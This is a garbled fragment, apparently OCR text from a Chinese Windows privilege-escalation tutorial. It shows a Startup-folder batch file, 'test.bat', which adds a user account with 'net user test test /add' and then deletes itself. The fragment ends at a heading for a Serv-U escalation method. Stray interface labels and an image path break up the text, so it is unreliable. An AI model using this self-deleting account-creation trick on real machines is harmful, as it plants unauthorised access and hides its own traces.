 C:\Documents and Settings\Administrator\「开始」菜单\程序\启动
test.bat - 记事本
文件(F) 编辑(E) 格式(O) 帮助(H)
net user test test /add
del test.bat /q /f
test.bat
的文档
的电脑
3.5 软盘 (A:)
本地磁盘 (C:)
图 9
2.Serv-U提权法